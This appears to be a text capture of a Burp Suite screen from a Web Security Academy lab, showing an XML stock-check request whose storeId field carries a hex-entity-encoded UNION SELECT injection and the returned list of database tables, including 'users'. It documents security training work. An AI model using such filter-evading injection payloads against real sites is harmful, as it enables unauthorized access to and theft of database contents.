 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0a3d008d0308d2b583316a80008b00d0.web-security-academy.net
3 Cookie: session=uCgO47BQPs4uIqtxU19Hkt1Ou7PptHCr
4 Content-Length: 201
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: de-DE,de;q=0.9
7 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
8 Content-Type: application/xml
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
11 Accept: */*
12 Origin:
https://0a3d008d0308d2b583316a80008b00d0.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a3d008d0308d2b583316a80008b00d0.web-security-academy.net/prod
uct?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
21 1
22 </productId>
<storeId>
23 <@hex_entities>
1 UNION SELECT table_name FROM
information_schema.tables
</@hex_entities>
24 </storeId>
</stockCheck>
Response
Pretty Raw Hex Render Hackvertor
137 referential_constraints
138 column_privileges
139 pg_ts_dict
140 pg_opfamily
141 pg_type
142 view_column_usage
143 pg_cursors
144 information_schema_catalog_name
145 sql_sizing
146 pg_user
147 pg_index
148 triggers
149 sql_implementation_info
150 pg_rewrite
151 routines
152 column_domain_usage
153 pg_constraint
154 pg_settings
155 users
156 360 units
157 pg_stat_all_indexes
158 role_table_grants
159 pg_opclass
160 pg_stat_progress_vacuum
161 pg_available_extensions
162 constraint_column_usage
163 pg_namespace
164 check_constraints
165 pg_statio_sys_sequences
166 pg_stat_sys_tables
167 pg_amop
168 pg_statio_all_indexes
169 pg_event_trigger
170 pg_stat_activity
171 pg_stat_xact_sys_tables
172 pg_foreign_server
173 foreign_servers
174 column_options